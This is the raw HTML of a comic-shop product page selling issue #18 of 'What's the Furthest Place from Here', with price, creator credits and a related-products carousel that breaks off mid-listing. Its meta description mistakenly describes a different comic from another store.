

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant
body_size: 22697
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant</title>

    <meta name="title" content="Buy What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant | Horizon Comics and Collectibles">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant">
    <meta property="og:type" content="website">
    <meta property="og:description" content="END OF STORY ARC  THE CONCLUSION TO THE BATTLE OF THE KEEPERS!  When the fight to save Alabama ends, nothing will ever be the same.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/8f7c12a6-bf92-41bb-ae6e-10b1fcaba5e7.jpg">
    <meta property="og:url" content="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant?sId=c6d6e985-f9d9-4b03-b159-babceb89fca7">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/horizoncomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/horizoncomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<style>
				footer {
					background-color: #0a0a0a !important;
					color: #fff !important;
				}
			</style>
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/horizoncomics">
										<img src="https://comichub.com/uploads/storelogo/ffe537d7-43fc-4b10-8398-3f87a365a04c.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/horizoncomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/horizoncomics/SignUp">
										<img src='/NewImg/createacicon.png' alt="Horizon Comics and Collectibles Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/horizoncomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="Horizon Comics and Collectibles  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/horizoncomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/horizoncomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/horizoncomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/horizoncomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/horizoncomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/horizoncomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/horizoncomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">What's the Furthest Place from Here #18 Cover B Mcclaren Variant</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/horizoncomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/horizoncomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "What's the Furthest Place from Here #18 Cover B Mcclaren Variant"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/8f7c12a6-bf92-41bb-ae6e-10b1fcaba5e7.jpg" alt="What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>What's the Furthest Place from Here #18 Cover B Mcclaren Variant</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $3.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Matthew Rosenberg</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the What's the Furthest Place from Here #18 Cover B Mcclaren Variant</h4>
                                        <p>  END OF STORY ARC  THE CONCLUSION TO THE BATTLE OF THE KEEPERS!  When the fight to save Alabama ends, nothing will ever be the same.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>



                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/horizoncomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/tyler-boss_3C72A3">
                                                                <span>Tyler Boss</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Artist/Product/meredith-mcclaren">
                                                                <span>Meredith McClaren</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/horizoncomics/Writers/Product/matthew-rosenberg_39309C">

                                                                <span>Matthew Rosenberg</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive">
                                <img alt="whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive" id="image_id_c1d0e46d-a49e-4745-9db9-06d6329acdba" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c1d0e46d-a49e-4745-9db9-06d6329acdba.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive">

                                        What's the Furthest Place from Here #13 Cover C 1 for 10 Incentive
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c1d0e46d-a49e-4745-9db9-06d6329acdba" href="javascript:AjaxAddToCart('c1d0e46d-a49e-4745-9db9-06d6329acdba',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-c-10-copy-incentive">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-a-boss">
                                <img alt="whats-the-furthest-place-from-here-13-cover-a-boss" id="image_id_df2122cf-6502-40b8-a530-652505baa58c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/df2122cf-6502-40b8-a530-652505baa58c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-a-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-a-boss">

                                        What's the Furthest Place from Here #13 Cover A Boss
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_df2122cf-6502-40b8-a530-652505baa58c" href="javascript:AjaxAddToCart('df2122cf-6502-40b8-a530-652505baa58c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-13-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-13-cover-a-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-14-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-14-cover-a-tyler-boss">
                                <img alt="whats-the-furthest-place-from-here-14-cover-a-tyler-boss" id="image_id_306e9cd8-08b8-413b-8ab8-fe6bc06599b5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/306e9cd8-08b8-413b-8ab8-fe6bc06599b5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-14-cover-a-tyler-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-14-cover-a-tyler-boss">

                                        What's the Furthest Place from Here #14 Cover A Tyler Boss
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_306e9cd8-08b8-413b-8ab8-fe6bc06599b5" href="javascript:AjaxAddToCart('306e9cd8-08b8-413b-8ab8-fe6bc06599b5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-14-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-14-cover-a-tyler-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-c-boss-mature-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-c-boss-mature-">
                                <img alt="whats-the-furthest-place-from-here-15-cover-c-boss-mature-" id="image_id_7cf4f388-f9b4-45f9-ac03-3c9f926cccc8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7cf4f388-f9b4-45f9-ac03-3c9f926cccc8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-c-boss-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-c-boss-mature-">

                                        What's the Furthest Place from Here #15 Cover C Boss (Mature) The Walking Dead 20th Anniversary Team-Up Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7cf4f388-f9b4-45f9-ac03-3c9f926cccc8" href="javascript:AjaxAddToCart('7cf4f388-f9b4-45f9-ac03-3c9f926cccc8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-c-boss-mature-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-c-boss-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-a-boss-mature-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-a-boss-mature-">
                                <img alt="whats-the-furthest-place-from-here-15-cover-a-boss-mature-" id="image_id_7f87dad5-6db8-4841-9136-a21760abd8cb" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7f87dad5-6db8-4841-9136-a21760abd8cb.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-a-boss-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-a-boss-mature-">

                                        What's the Furthest Place from Here #15 Cover A Boss (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7f87dad5-6db8-4841-9136-a21760abd8cb" href="javascript:AjaxAddToCart('7f87dad5-6db8-4841-9136-a21760abd8cb',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-15-cover-a-boss-mature-" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-15-cover-a-boss-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-17-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-17-cover-a-boss">
                                <img alt="whats-the-furthest-place-from-here-17-cover-a-boss" id="image_id_359e9e15-b6b7-494d-a812-1a4175e1730d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/359e9e15-b6b7-494d-a812-1a4175e1730d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-17-cover-a-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-17-cover-a-boss">

                                        What's the Furthest Place from Here #17 Cover A Boss
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_359e9e15-b6b7-494d-a812-1a4175e1730d" href="javascript:AjaxAddToCart('359e9e15-b6b7-494d-a812-1a4175e1730d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-17-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-17-cover-a-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-18-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-18-cover-a-boss">
                                <img alt="whats-the-furthest-place-from-here-18-cover-a-boss" id="image_id_62e63a53-c292-4443-8828-e7af89c73808" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62e63a53-c292-4443-8828-e7af89c73808.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-18-cover-a-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-18-cover-a-boss">

                                        What's the Furthest Place from Here #18 Cover A Boss
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62e63a53-c292-4443-8828-e7af89c73808" href="javascript:AjaxAddToCart('62e63a53-c292-4443-8828-e7af89c73808',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-18-cover-a-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-18-cover-a-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-21-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-21-cover-a-tyler-boss">
                                <img alt="whats-the-furthest-place-from-here-21-cover-a-tyler-boss" id="image_id_8c439a64-851d-4b6d-9c6d-764b92590a2b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8c439a64-851d-4b6d-9c6d-764b92590a2b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-21-cover-a-tyler-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-21-cover-a-tyler-boss">

                                        What's the Furthest Place from Here #21 Cover A Tyler Boss
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8c439a64-851d-4b6d-9c6d-764b92590a2b" href="javascript:AjaxAddToCart('8c439a64-851d-4b6d-9c6d-764b92590a2b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-21-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-21-cover-a-tyler-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-the-furthest-place-from-here-22-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-22-cover-a-tyler-boss">
                                <img alt="whats-the-furthest-place-from-here-22-cover-a-tyler-boss" id="image_id_ab94a6f2-a3b7-4490-8838-c62d865b30ff" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ab94a6f2-a3b7-4490-8838-c62d865b30ff.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-22-cover-a-tyler-boss" class="Requestequalcontiner" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-22-cover-a-tyler-boss">

                                        What's the Furthest Place from Here #22 Cover A Tyler Boss
                                    </a>
